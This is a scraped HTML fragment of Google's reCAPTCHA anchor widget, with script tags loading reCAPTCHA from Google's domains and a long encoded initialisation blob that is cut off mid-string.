<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gPSN9k8l5DEC0UBfsCJE0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gPSN9k8l5DEC0UBfsCJE0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gPSN9k8l5DEC0UBfsCJE0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5NMKBJRvCo8Oqw7zCucKBWHhHwoB5WDtrw7HDvnPCkGgrTsO1GkPDqkrDjcKKwp7DjzITw4DCmMKzw68kWcKvwr/Djh/DuE7DjBQuwrTDvUjDp28EOMO1DsK7wqTDkT3DjgjDucKfwq8Dwq9PCsOcw7YGw7sFdMKKwqg9HsOmWmBZA8O2PMOfSQ5lw6EJwrbCnsOswqRrwpPCjivDpSZmcRzCqQXDgMK2w6F8wpvDnAvCuC0ywq7Cu8Kdw6DCjjYNwoLDm2jCjcKzZsK4w6nDjcKqwovDmEI/wpJHwp3CosOYBcKIwpTCryA8BDRtRsKGwplSThQuwphVZMKvw7HCsMO+MxXDncOwSMKKU8K/CVUgwoLCucKuekzCi8KTIkrCtsKib8KfwrA8aAXCvsK5wobDt8OkRsK/w6siw453CBkON1Fhw7jCq8OCaUJNI8Oew47ClsOKwpp7wonDm15zMcKTw7Z/ISTCosKtw7XDuWXDpgnDjsKGw6dfYB1pw4U4w4fDjcK2w5pxwozDgSoRwozCjsOqNEd5wpxTw7cNw4s4wr8hDsOvw41qYUQnFXPCm1YUJEk4wp7Cq0FmBnvDgQjDq8KuAsO2QV3Cr3p/[base64]/Ci8KkB8KnIh3DrHcYKTDDncO7WFFgbMKLGHPDo8KRAMKTdS/[base64]/[base64]/Dok/[base64]/w586w50jVAzDnHPDgcObbQfDtsKUw7TCrQ7DrwZvUykrA1LDmEfCrcKNIB1Ow7fDt8O6NRYjHMOwEVIOwpZuw5RxM8OQw6LCnx4JwrguM3/Cvj3DjMKZw7hTZMOKSsODwq0IZgzDnMKywoDDlsOPw6/[base64]/[base64]/CosOJwrs1wr8lU2LCvcOqDwAjwpHCtsKjXSwGZcKwImPCi0gkwo0bLMOVw74lwq9JEF5XITMQw5NYA8K9w7jDjSE5QxTCtcKMdW7Ck8OBw7xIMDRuG1HDiUnDssKWw5/ClsKrDMOpwp0Dw6XCm8K2AsOQdsOfMkNvw4YOF8OYwpZBw6bClHHDvsKEEcKtwonCpWfDglrCqMKiSFpLw6EEeyLDqWDCgkLDusK+KA83wr/DuU3CtsOfw6LDmsKVJn8BbcOMwqXCgCLCscKAL359w70MwpzChHjDsANpL8Otw7/CkMONFWnDv8OFbhnDpcOxTQ7DosOpS1XCkUkfHsKTGcOhwrHCjMKiwprClHDCgsOWw54NccOFw5Rvw73CmibCqg3Cn8OMRibCs1nCucOzAhHDi8Oiw7nDuV0bfcKrTiXDtcORdMOLXsOvw5c0wr1Ywp/CvcKHwoHCocKawowOwq7Ct8OOw6zDomXDoQRxPCYRYixnwpdSO8O1w7xlwozCllI3IU7CiHgUw7M/[base64]/Dm8KZVcKKwp/Ch3AKw7YvHCrDj8O/XcOkAcKeasKVw7nCqW9Ow73CqcK3wrNtw5bCpEbDrsKpbsOkw5YvwrbCjXTCkERWGB/[base64]/w6vCuzLDvcKKwpgDGsKVw5RiUCLDt8OLwobDlT3CpSLCj8KVX3fDmMKGfXPDo8KlwpUawpzCgw5hwr7Cs33DsTHDmcOyw43DiW06w77DpMKbwqHDsXPCpsKzwrnDgsOOUsKRPAsmN8OFXFNAM106w71/w4HCqRfCtlTDo8O/FS/DjBLCo8OkCcKswpPCpcOSw44Mw7HDv2/Ci2c8dn0Mw53Dqx/DjsK8w5DCscKURsOjw7cMCiN3wp0QMG52LAB7McOwGRPDm8KxTgQHwpIxw5DDnMKPdcKzdSLDkmgSw7UVPy3CqXYsBcOcwrnCljTCsUVZB8OsTFAswpLDs25fw5IaEMKawp7CrcOSB8Omw4TChnLDuTRQw7pLwpHDisOpwoM+EsKew4/DssKCw446BMO3ScO1BQDCuzXCjMKewqNZEMKFIMOrw6gqKcK2w4zCilsow4TDljvDmCQbFHxswpEof8KBw7/Dp2TCicKnwpTDohYpLsOmacKlO1vDvQHCjhBqBCDCgnVzKMODLwbDpcKGwrVjEHDCoGHDkjbCtsOZMsKkIsKnw6jDt8OSwqYYA2JmwqzCqsO/L8KmJTofwo8Fw43Dslcfw6HCssOMwqjCsMOIwrILAX80FcOTYsOvw5DDp8KlGg3DtsKAw5oyasKDwpJ5w6U4w5LCvsOqLsKxAl5qc8KLbibCiMOYAj14wogxwpprZMOhUsKHeTZtw7g4w4DCr8KfQAPChsKswp3Du3B7JsOXfzM/[base64]/CoDTDlC/ClcO5wqXChMKzb8OVw5B6KcOwwpEmwo1AEMOnARTDiAgLwqXCvcODw4/[base64]/Dgw1iw4fCu8O+w7DDg8KjwoLCtsKFT8KkUcOjw4YoXsKuw6VdHcOmwonCo8KrZsOPwqIwI8KMwrlKwrbCpsKIA8OkFnnDjl5xbMKXwpgjwrBMwqxXw6dxw7jCmDJoBcKLCMOzw5wrwqTDncO9N8K/TA3DisKVw7fCuMKnwqY9KsKcw6HDog0jCMKDwrYEbkFiSsOzwrdiFDhowro6wr5PwpzCpsKDw5p1w4lXwo7CnAJ5X8K9w5/DlcKxw7TDqSbCp8K8OXIvwoUHGMKGwrJfD1TCk0vDoVUFwrDDsCXDvQ/CisKAWMOQwpJfwq3DkQnCvn/DhsKxJSzDg8OPXsKbw4fDpXJseFDCo8OOPGPConhSw57DvcKpdkLDk8OCwo40wqYHMMKRLcKvdVvCsGjCrBUWw5tCTG/[base64]/Y8OcwoRVbMOEw68Aw5PDuMOgw6cyw7ISw7wXZMOFwrM8NF3CjiNZwqoNw7HCnMKGKBYyScO2EiPDlHnCkwR8Mx4xwqVSwozCqhnDrAXDt0VPwqLDq0HDo2Idw4oHw4HChS/DlcK7w6AaAUkeb8Kbw5LCpsOrw6PDicOAwoTCo2ArK8Odw6V+w5TDnsK3LUNZwqDDiW4SZMKrw5nCusOHO8Ocwr05M8OPLsOxZC1/w7wAJMOYw4nDsgXChsO2RxwnNjxfw5PDgggTwoLDkxtac8KKwrA6ZsOTw4bDlX3DqMKCwrPDqFA6IBbDqcOhBQTDlDVRAR7Cn8Odw4nDoMK2wrbCnG/DgcKqMBvCs8OVwrY5w6XCvE5Lw5wcMcKCY8KhwpDDlsKkXFN2wqjDgAg9LSVWX8OBw6FdV8KGwrTCi23CnB0pZsKTPSfCmsKqwrHDhsKgw7rDoU1fJlsSeHh/XMK1wqtpBnrCj8KYC8KfPCHClTLDoiHCjcOfwq3CvxPCqcOEwp/CosK8TcOCG8Opa1bCg1xgMsK0wpLClcKnwrHCncOYw6RrwoEsw7vDj8K3G8KNwr/[base64]/DhsOlXsOyY8OnW8Ozw5Z1McOqwq/Cr8OadwbDiyYOwqnCsm18wooBwonCvsKHw5YAdsOIwqLDm0/CrD7DmcKMNEZ8esKrw4/[base64]/CiMOjwr5ke2hKw7vCvHVnwqHCtsKpC8O4wqYSwo50wp5pwpRSwpPDsUjCu1jDpzrDiD/CnAxcFMOFFsKtcB/[base64]/AGptwpUhwpJVS8Knw4JVSEHCpMOjw6fCr8Ksb8O8T8Kqw7zCm8KmwrnDpzDDg8OZw5bCicKVWkhrwpjCuMObw7zDrypQwqrDhMOfw5zDkyskw4RBEcKDYGHCqcO9w5p/XMOtGwXDqn1aeXFVVsOXw5JaCVDDgnTDgnt3FFE5Qw7DrMO/[base64]/DsRPDq8O8wqx6wr/DtHc5w7RWw6lwTsK5w4/CoS/DgcKaJcObHxRjOMK6MzDCmsOKMztUEMKEasKXw69ewo3Cv0hmTcOBwqtpSjfCt8O8w6zCnsKHw6chw4jCgho9SsK0w5cyQD/DssKcdsKLwr3DqsO8bMORMcKwwq5PVW4ewr/[base64]/CoMOQWMOMwqYiw4Quw6kdC3fCmlcqKUIOV23CsRPDucOowowtwojCiMOtHMOVw7kMw7fCiHvDn1rCkyNqfS1VJ8KianRswoHDrA9oHcKXw6ZkflfDgFpPw48Lw5NlLwLDjx0sw4DDrsKjwocnO8KnwpwofhvCkjNNJQd/[base64]/RsK5wq/Ds37DpB7DmsO2YsOwEsKgLVNOw4bDrUHDlsO4LsOnYsKjNQ4rYsOKGcOrcjbCjlkAUMOrw6zDi8K2wqLCo0s7wr0Jw6Z+woBGwpPCuCjDvDwBw43DnSjCgsO1ZCQjw4R+w58ZwrYVDsKuwrU8PsK2wqfDncO1WsKqQD1dw6nCtsKVCTRJKHnCjsKOw5TCpgbDhQ/[base64]/CnxtKdsKdb8OqwoHDgcOgSsK4wr/DmmjCosOVIEoGbg8oVXfDuCLDqMKEBsKOBMOtETzDsWwbfwo/EMO+w7Urw4HDkQgWDQ5mDMO4wr9NWEJbTilqwo1WwoYNN3leU8Kew4VIwqsEQX9BJ3RYIDzCsMOOLVkjwqnDqsKBK8KcTHTDtwHCoT4qUkbDiMKMXcOXfsOnwqfDn2LDkhQtw4XDmXbDo8K/w7YqZ8OZwqxfwocswr/Dt8K4w7rDrMKEJcOBCRcDM8K5J2YnOcK5w5jDsgvClcOqwqDCkMOHAwvCtRIGQcOgNwHCpMOkOMO4T33CocOKQMObAMOZwpjDowsgw4c1woTCiMO/wpNxOx/DncOsw4EvKxNQw7tDFsK/NBvCrMO+F01/wp7Cr1IcMsOMRXDDj8O4w7DCiA3CknDCssOhw5DCgkQVbcK8BGzCtmfDnMK2w7tewrLDusO+wooIDlPDjzwWwoItFcOxSG1zF8Kbwr1aZcObwqTDpcOSE1PCpsKtw6/[base64]/wrTCrMKowpggNsK2wpDCqMOREWbDq8K9Yhpiw7wcD2/[base64]/CigkPwq/[base64]/w6chaTjCjVzDoF8XwpJQTsKYVsKxBEfDlMKBwoEKwo18X2PClmHClcKKLhFMPww8Kk7CkcKCwo0hw7TCq8Kfw58dJ38FCWsuY8OTD8OKw61NV8K7wromwoZ7wrrDtwDDqk7CrsK7R2UAw7bCry1Pw7vDncKdw6EXw6xdM8KxwqIwVcKGw4kyw6/[base64]/Y2YBwpFTwpXCgXDDksO/woDCpsK1w6LDvsKswqJtcsOJNHZ6w4VBU3syw5M7wrbCv8Ofw6xxOcKPcMOeXcKXLE/Dj2PDgAEMw4fCtcOteTQ9Wn/DswMWGmzCocKuem/DugfDmmzCuXcIw4tQc2nDi8OpRsOew57CiMO2w53Co0V8LMKOSS7Cs8KKw7TCiwrCmy3Ci8OgS8OHUcKrw5Zwwo3CkRVLNnggw6dPw5ZACHZjOVskw4cMw6QPwo/DpVwgPVzCv8Ozw6t9w546w7LCsMKtw6DDj8KSdcKMRlolwqcDwrkWwqIRw6Mrw5jDhjjCrQrCncOEw5E6PlxWw7rDjcKEXMK/[base64]/DjWjDo0Q+wqJ1w5ojOjUPXQzDrjzDp8OWPsOCTDnDgMKZw5FrMDhXw6TCqcKPWSnDqRd4wqnDjMKWwo/DkcOrd8KMOWclRQR7wpIGw7hOw5VtwoXCvybCoFzDhjsuw7HDow0Ow7xaVQJDw5PCnB/DjMK7MG1jD1fDkTLCksKTMljCtcOgw51EAx4Pwr4xCcKrNMKBw5FXw6YBYcOGVsKewrBwwrLCiUnCqcK8wq4lSsKrw45qPV/Cp0QdIcOzecKHEcOOAMKZUUfDlxDDuQ3DgE7DhhDDvMKxw4Vowr5Pw5XClMKLw6DChlNaw5EeLsK8wq7DrcOuwq7CqxAHaMK4HMKWw4spLyPDmsOcw4w3GMKPTsOHNVHDh8KDw4A7JmR0UG3CiS3DoMKyHRLDogYow43CigjDih/DlcKHOk3DqHjCssOHR3hGwqI/woIaZsOLPAdVw7vCv0jCncKAFHTCn0vDpyVYwrbCklXCicOlwpzCqDhPecK8V8K1w7dvcMKhw6QCeMK5wrrCl0dUVSU2Jk7DshNmwoENZFgzURg+w6MkwpLDqzlFOsObTDbDoj/DggTDusORMsKZw6UCBwAcwpItd2sNRsKlXUIBwrLDkXN4wq53FMKrFw5zFsKSwqHCkcKcwprDn8KOcMOKwoNbcMKhw5PDkMOVwrjDp3ERdRLDjm0BwpPDjj/DrR50wroyOMK8w6LClMOBwpLCq8OdCnvDonwAw7nCt8ODCcOqw7s9w5zDgGXDoR3DgnnCjFgYScOCGS3DvwFXw6LDnkI0wolyw6VgbFzDtMOXUcK/T8ORC8KLasKWMcOFUiYPPcK6DcOQC2cQw6nCmCPDlmjCoB3CrEvDg0FNw78OJMKKE08VwpDCvhhtMxnDsAYKw7XDki/Di8Oow7nCpWlQw4PCmwhIwqHCqcOqw5rDiMKjF2vCuMKOCSUJwqkywq9ZwojDoG7CkhnDpVFEAMKlw7xJWcKJwq8IfX/DmcOoEA4lGsKOw53DjDvCmBEQBEF9w6XCtsO2XcKdw6cswpIFw4Rew4M/a8Kmw4jCqMOSd3zCscK8wp/CnMO2KgPCvsKSwoTCvGXDpF7DicOTbRsjSMK3w4oYw5XDqlbDqcODD8KJTh7DonvCnsKrOsKeLUoNwrgCfsOXwqA8CsO9W2IhwobCtsOqwrtZwqMpaGXDuAIJwozDu8Kxwo7DkMKCwqlXPjzCr8K4KlYlwp3DjsOcLTIWM8Okwp3ChRjDo8OpVC4kwo/CvsK7FcKwTFLCqMOew6HDgsKZw5LDon5Rw5JUfhZ5w6tKUEkbWVfDm8OtdGvCqRTCnmvDjsKYNhLDh8O9FS7CpizCiVl+f8KRwpHCtjPDi3p7N3jDgl/DtcK6wo0xJ2IobMKSRsKFwp7DpcOCBSPCmT/CncOLasOVw5TDkcOEZ1DDvCPDsUVBw7jDtcKoG8OqewVlfUXCgsKgOMO/CsKYCirCvMKdM8KbaRrDmwHDt8OLMMK/wrZ1wqPCj8Ofw7TCsRoMBGTCr183wrDDq8Kvb8KgwozCsxbCpMKZwpXDjcK/L1vCj8OGOkQQw5QqODjClcOxw4/Dk8OWKX13w401w7fDvAJWw58qKXfCiw46w4nDklzCgT3DpcKFHSbDncOPw7vDlsKXwrZ1HAAEw4c9O8OIaMOEWkjCosKzwo3CqMO9IMOzwp04D8Oqw5rCpMK4w5JDFMKsfcKKXV/[base64]/wqrCmcOqwrUaAzkSUsO8dijCtHYiwrQAw4DCvQjCpinDo8Oiw60kwqjDtEzCqsKQw5PCui/[base64]/[base64]/wrTCozPDncOBasOJw73DuCpgXkzDl8OAwrLDnVJXI1HDtcK8csK+w6ttwr3DpcKxA0bCh3jDpTzCmcK2w6zDhV80DMOwHMKzMcK1woEJwoTCiTTCvsO9wop5WMKcTcK9MMKVQMK0wrl5w6Vfw6IpUcOtw77Du8KPw5UNwrHDgcKgw7QNwpAdwrp6w5/DhEBqwp4dw6bDtsK0wprCoxXCtEXCpCzDrB7DrsOpwqLDmMKXwqR2IyghAE10V0zCri7DmMOew57DnsKFR8KTw5NtCjrClHgNSiXDnVNIT8OaFsKhOGzCq3TDqVTCr0nDhD/CgsKNB1Bdw5jDgsOSP0PChcKDdcOTwrljwpTCi8OXw4LCo8OzwpjDjcOGC8KEc1fDm8KxdlwZw4/DgCDCt8KDCcKBwqldwpbCncOIw6IRwqjCiG4RBcOEw58aKG8lAiE2F3guSsO6w7l3TQDDm2HCuzEEOkTDh8O6w6UYF1NgwpVeQlB4IS5Mw6J+wohSwokYw6fChj7DjEPCkyjCv3nDkHx/NBUgemTCmhR/OsOYwrnDrSbCq8K7b8O5G8KDw4XDp8KsCMKSw4ZIwofDsTXCm8OEfjIuNyY3wpYPHwkYw7lbwr0jGcOdM8OKwq4gC0/CixDDuAHCuMOCw61oUT1+wqbDqsK2NcO+AsK3woPCm8KbSnBZKC7CjCTCi8K8H8Osa8KHMWDCr8KOS8Ozc8KnB8Oiw6DDjD3Cu18VNsOnwqnCgirDtgo4wpLDiMOlw4bCt8K8JnrCmMOKwqEmwoPCgcOuw5zCsmvCjcKawpTDjAfCtMKpw5vDo27DosKVNBTCtsKywr/Dr1PDkwrDtg0+w6hgMMO9cMOvwqHCjDLCpcOSw51Ta8K7wrrCrMKyTWEXwofDnlXCtsO1w7lVw6pEJsKbA8O/BsOZO3hGwqR2V8K6wonCrDTCuRdtwprCjMK2N8O3w4ELS8KpJwUIwr1Dwr8yesKNPcK5f8OKe1F6wq/CksOGEGwcSH1UNmB9d0rDhX4OIsOXSsKxwonDmcKUJjhHXsKnOyM9ecKzw5nDqTtkwoVPPj7CoEpsWE7DnsKQw63CvsK/KybCqVh+OzLCqnnDpcKGEFzCq38gwofCh8KawpHDuQfDtRRyw7/ChsKkwqkRw5rDncOYZ8O4JsK5w6jCqcOcPzQ5LWjCocOQNMOkwrsDOcOwfEzDu8KgDcKhKw7DkVrChMKYw5DCoXfCkMKEOcO9wr/CgQoRLxPClTdswrvDo8KHecOiRsKNEsKew5/Dv1PCpcO1wpXClMKbHUNlw6PCg8Ohw6/CsAIsAsOMw7TCpjF9wqHDpMOCw4nDv8OqwqTDmsKcCsOtwqfCp0vDj0HDtjQDwopTwqXCg2IRwoHCjMKnw7zDqQlvLTJ2JsOdV8K0Z8OnZcK1cSBjwotkw5ASwpJNIVvDszx8PMKTDcK2w5Q+wovDkcKxem7CtU4Ew7MFwp3ChHdwwo1/wpkwHmLDqnpRJUBSw7DDvcOvF8KuLXXDucOfwr93w7nCh8KbK8KUwqEnw5kXODAVwoZNDW/CmjfCpA/DkmjDpwXDnhdUw5jCtmLDvsO5w7fDoRXCpcOHMVtVwrwswpMcwrzCmcKpCA4SwocJwqEFdsKWfcKqRsOPQjNwcsOvGw3DucOvQMK0dBdywrvDosOTw7TDocKAFmRGw7oeLxfDhF/[base64]/ChkLCl8K6w7UZw4nCiFXCrmnCncOsV8O9w4YrZsOqw6/DlcOZw6B0woTDgjHCni5saj0XM1tCeMOHVCDCj2TDjsOxwr/DncODw6UrwqrCnhdqwqxywovDnsKCSCo/FsKJasOGTsOxwoDDkcOMw4/ClH3DlCdoGcO+IMKHTsKSPcKsw4/[base64]/w5TDucOXAWPDgnMpw5rDuBAfwpImA0zDmTZJw7YWFifDujrDpmjCtUBjJVdIFsO9w6BDA8KFMB3Dp8OFwqDDvMO0TsORbMKGwqHDiz/DgMOCTlcDw6TDuXrDmcKKT8O1JcOOw7LDhsKsOcKww63Cv8ONYcOTw6fCm8KcwqzCmMO0UQ4Cw5fDiCbDscK7w5x2QMKAw6lYXMOeAMOtHgPCksOGAMOrVsOfwp8UB8KuwqfDnHZWwpALSBMeCsK0fw/CpkdOPsOresOKw5DDswHCvEjDkmc+w7nDqW8qwp3DrTtoaETDisO6w695w693aRHCt0B/[base64]/[base64]/w7kfw7dAMsOHw64rV8O7bMO+wqh5w450WC1Bwr/DqXhhwpZVG8OSwoY0wpvDlg3CpSteJMODw6Ztw6FHRsKcw7zDjhbDgVfDhcKAw4PCrmAUGGtEwqXDkkQGw5PCvErDmW/Cv2UbwopmIsKCw74pwrBaw5weQcKvw7fDhMONw6N+Zh3DvsKpOHAyL8KKf8OaBjnCscOjL8KFKD5RfsONQWjDj8KFw6/Dt8OQcQ3DusO+wpHDlsKOK0wgwovCiBbDhig+wpwSLMKGwqgdw6IOAcKLwpvCmFXChBh/w5rCj8KHOgTDs8ODw7N2DMO0EhHDo2zDjcKjw5PDohrDmcKyGgfDlDHDthJuecOSw60Xw58Gw5sdwr5QwogIYnhqIFxgdsKmw6rDrcKwfgjCiGHCisOhw6J8wrnDlMKqFxHDu1RWfsODfcOHGmvDoSUuYcOmCwvDt2/[base64]/CoMOnaMOib1TCtsOgNB7CqC/CsR4Fw6jDokcMccOmwoTCv2EPGTtsw7nDscOtWAg0ZsOHEcKvw6XCnHvDosOVEMOnw4dXw6XCgsKww4DCrnTDqV/[base64]/Cg8O7wpY5W0VcECPCgsKxKsKsYsOcw6lsFzgCwo8Hw7DCu20Xw4fDqsKTK8OQPsKoMcK2TEPCu1diRS3Dk8Kqwqs3E8Ovw7HCtcKwYG/CpyXDh8OcFsKOwo4Tw4LCpsO2wqnDpcK8fcO0w6jCuVA5UcOowoDCmcOQIW7DlBg/HMKZIWBlwpPDisKVDQHDv3AADMKkwpltSkZBQlnDq8KKw6dXasOAdCDCqH/DusKAwp9Awow3wr/DolXDrVcwwrrCtMKTwq9KC8KHasOqAxjCu8KVOAtJwrhSEVc+SRDCs8K4wqwFbVJUNMKcwqXClA7CjsKOw7h0wo1IwrPDgcKPA0doQsOsPQ3CqzHDhMKNw6dbN3TCl8KcTV/Di8Kuw6EJw4pwwot/F0rDtsOBFsKqXsKmQSgEwpHDhAckH07Djg9Tc8K+UDFWw4vDscKBA07CkMKuG8KrwprCrsKZOcORwpQ5woHDssKbD8OVw4zDlsK8fcKkLXzCkCTChTYCVMKbw5HDuMO7w7F+w7QbM8K8wohhAhjDsSxmM8O7L8KefxM/w7hLUcO1GMKfwrDCjMKEwrNpazHCmMOywr7CpTnCsRvDj8OGLsOnwqzDum/Dq3PDj2vDhUMEwrdKesK8w4/[base64]/CmSDDi13Dk3XDqsKLwp3Cv2XDsMKGwp3DtGPDo8OSw4bCmGccw7Yyw4tVw6I4XmglNMKIw4ktwprDhcOCw63DsMOqQyvCksKpSB4tU8KVRsOYFMKcw7RZDMKmwooUAzXDqsKNwqDCt15QwofCoyXCmV/CjRlMFn9XwrTCqHvCqcKoZMOFwrItDsO1M8O2wpHCuHJ+VERpHsKbw5U1wqBFwppUw53Dlj/DocOvw6IGworCkEowwo8abMOqCUbCrsKRw67DnCvDvsKFwqXCtS97wppBwr4Pwr9pw4wWMsKPGh/CpkDCu8O0OFfCm8KYwovCmcOOPyFVw4DDmRJQaRHDkGnDjQolwotLwozDjsOWJTpawpIlOMKRFjfDh3RdUcK3wqrCiQvCiMKlwrMnclTDtWZcRm3CiwFjwp/Cv0opw5zCl8KdHjTCi8K+wqbCqwF9VHshw7QKaCHCnjMHwrTDisOgwpPDjhzDsMOMVG/Cmw3CplZrSRkww6gOYMOtMMKvw7DDoBDDuUPDpUdgUnUCw78OE8KpwrtPw5spT3F9LsOMUQbCuMKLf14Gwq3DsH/Co0HDoTjCkmJbQWElw5FUw6HDmlTCunrCsMOFwpoPwrXCq1suPiJjwq3CmkUmIjlsHhfCtMOtw4ASwr4Zw74UdsKrc8KiwoQtwrMuX13CqMO4w7xvw6bCmBUdw4E+SMKcw4TDn8KVS8KQGmLDkcKrw77DsQRhc08Nwrx+DsOWOsOHQiHCk8KQw7LCksOgW8O/NnF7RlFuwpzClTgfw4LDgVTCsVAqwoHCgsKVw6jDqjTCksK9JlwgLcKHw57ChndVwqnDmsOKwq3Ds8OFNhPCjDt0bxYfKy7Cmy3CjGrDmkJlw7Euw6DCs8K8XB48w7/DjcOOw58aaVbDj8KTVMOzV8ORR8K+wos/[base64]/[base64]/Ci8KVb8K3w7Maw74MDcOiOcOjIMOqw4g4fcOOLB3CijkrHkw5w7TDgmNHworDhMKhYcKpW8OzwrfDkMOBLGnCjsOwKkEbw6fCt8OAOcKLCWHDrsKyAiXCm8OBw59Twohkw7bDh8OJUFFPBsOefHfCnmFQA8K/LE3CtcKuwps/bjfDmRjCrVbCoknDhCg2wo0Hw4vCg2nCkx9Cb8KDcwsLw5jCgMK+GEPCngnCgcOcw4gDwr5Ow6cKWS3CuzTCl8KIw69+woZ7RnQ/w6sGEMOJdsOdYcOFwr9ow5nDoy8fw6nDlMKjbA7Cu8Kkw5hewqbCtsKZG8OWUnfDvyLDkS/CpXbCrg3Dv3F4woVIwprDnsOAw6Qkwo4iP8OeVz5dw6PCnMKhw5TDlldhw4M0w5PCrsOKw6N/[base64]/[base64]/wrBiSjAOZMKXWwjDkEUnRgzDiAbDrnxXFcO4w53CnsK/[base64]/WHbCk8OUIMKsw50KwrXDvnxKwo1wdXoWwoTCuXnCm8KZTMOow5/DlcKSwqrDsQPCmsOBcMOTwqlqw7XDicKIw7bCicKicsO9YGZuR8KGKyvDsSDDvsKrbMOpwrHDiMOANAEwwqPDrcOswq9Ew5PDoxnDssObw4zCrcOTw6TDscKtw4gWGA1/EDnDqkcMw6wEwoB7KQFHBXnCgcODw5zCsiDCtsOYOyXCozTCm8KlBcKSB03Cj8OnMsOdwqlwKQZmJ8K+wr0vw4/CliImw6DCjsOiMcKfwrFcwp8OJcOcAlnCvsKSGsK5JQN+wpbCrcOTKcKdw7w/[base64]/w5vCuiXClzbDiR7DmVnCoB3DmsOlworDoWLCqWF0NcKjwqjCvETCskfDpBsOw64OwqTDpcKUw5LDnmYiTMOfw7fDn8K7J8O4wobDu8KMw6nCsgpow6RYwoF8w79Two3CrWluw4ttBlDDgsOfNjLDn13DnMOUHcO/w7Jdw5pFCMOEwobDhsOhU1bCuhNsGwPDrgRZw7oew4vDh2YNK1LCpn4ULsK/[base64]/DvsOjwqfCjcKgfnZeDMKJwo7DsWENbW0/wog2N2LDgm3CoHhdT8OKw5kCw5/ChG/DqEbClznDiw7CvBbDtsO5ecKtZSw4w7EcBRQ+w5dwwroPCsKvDQ82MFQeAyknw6zCkE7ClQvDgsO+w698w7gWwq3DlcKvw79ecsOTwrnCtMOCIB7CoGfCu8K+wocxwqlSw50xEGLClm5Xw4QxXQbCvsOZI8OyfkHCl3oUFMOJwp9/QWcdAcO/w6XChQMTw5TDksK+w7nDqcOhOAd1TcKTwrzCvMOxQgvCl8Ohw7TCtBXDuMOqw6DCicOwwrRDCW3CnsKYdMKlcmfCrcOawoLCqm5xw4XCkml+wpnCpR4Ywr3CksKTwrNewqsTwo/[base64]/CncOUN8KeF8KyKcO0wr0GfwrDum1hVh3CpcOaUiYcI8K/wogLwoUZbcO5w4Rlw5h+wpxPdsOSOMO/w71echZKw450wpTCtMO1Q8OAaBvCv8KQw5lzw4/[base64]/DkVLDvcOvwqrCnBxXBcOEwqLCjTnCqm7CqsKpwrrDucOna1VXL3LCtnkjdhl4FMOkwr7CmV1nTnhEZyDCqcKSYcOlTMObM8K8ZcOiwoZcGhfDjsO4LWLDvsKZw6g6O8OZw6svwq3CkEtPwqnDpGcdMsOJfsO+UsOTZHLCk3nCqA4CworDnQ/DjUYWHwXDm8KSGsKfQgvDmzpxL8Klw4x1KFfDridJwoUUw6bCnMOOwpdfaXzCnQPCgTwLwoPDoig5w7vDpwBtwoPCvXFhwozCoDwZwoorw5McwoE/[base64]/wr4Cw7DCpMOmwq5lDMK0AMODb0TDl8Klw7nDtxjCu8KjXsO0d8OeC15segYVwpNRw5kVwrfDmALDvkMpV8O0LSvCsC0nSMK9w5DCiltEwpHCpSE5fVLClHvDiBR8wrF4FsOOMjpIwpcUBU1kwr/[base64]/CjMOVFR/CmxkVO3p4w7TDjHHDtRLDjBgIdEDDpw3CukNrZygPw5vDqsOHPU/[base64]/wrZTw5PCjsKIw4XDthIyBcOXw6bCjcOow516BcODXn3CkMOzLizDjsKXccK7eWh9XSJvw6giHUJwUMKnRsKBw7rCssKlw6UMU8K/SsK4NR52NsOcwpbDswbDl1fCqirCpXwxRcKMfMO3woNAwogpw643NgHDhMKoMzPDssK2WsKxw4dpw4BuHMOKw73Ci8OKwpDDtjfDk8OIw67CvMK2VEfCvG4rVsOHwojDrsO1wq4oDyAUfC/[base64]/[base64]/CosKywrFswoXCjcK7wqInEcO1wo9sw6oPw4fCg24vw5FmW8O3wrAKJMOJw4/Ck8Ofw4UrwoDCi8ORBcKgwpgLwqPCvHAIK8KEwpMtw4nCr2XCi2bDnWoawpdsMm3CqkzCsg0pwrLDn8OXWQR5w5VbKUPCkcOSw4TCnizDuR7DogvCnMOAwo1pw6Azw5PCrivCp8KpXsK/w68NQFEfw7oZwpxBVUh3UsKMw5hywo3DvDMbwr3CvzDCpUjDvzNLwq3DucKyw6vCuVA6wpZowq9cFMO9w77CvcO+wrTDosO/dktbwo3CuMKVLmjDqsO8w6c1w4zDnsOEw4FSeGjDrMKvNlLCg8KOw6knRzRKwqBQLsOhwoPCj8OoXAdvw5A/JcKlwrVsWnsfw6A6b0HCvcO6fA/Dt0USX8Otw6rCpsO3w4vDhsO5w4N8wo/DlMKHwpxXw4jDnsOjwpjCsMOeWRgiw6fCjsOxw6jDqiIfIgRtw5LDmsOHGnLDiWDDsMOsU2rCo8OFe8KhwqXDusKNwpzCt8K/wrhQw5MLwrhYw4/DmFLCiG/DtlbDgsKZw5vDkhd6wqYeX8K8IsKwJsO0wpzCucKKd8K5wrdyO298JMK9KMO8w7EFwqAfWcKQwpY+XzVxw4FzaMKKwrY7w5XDsUdAbAHDosOSwq/CocOlCh7Cm8Kswr8twrgowqBWZMOgMjQBFMOYc8KGPcO2FUXCvnE3w67DpXoMwpNIwpwGw6DCvGYabsOcwrzDqQsYw5PCpB/Dj8OnLS7ChcK4bBtndWlSGsKXwofCtljChcOywo7DulXDjMO8ei7DmAh/wqlKw5hQwq/Cg8K6wpcMJsKrRjLCuyrCuDTCoR/Dm3MZw4/ChsKUJ3Eyw4skP8O1wop2J8O8YU1RdcOddMOxV8Orwp7CqVjCj1kbBcOSOhXCuMKqwp/DondAwpJkNsOSIMOew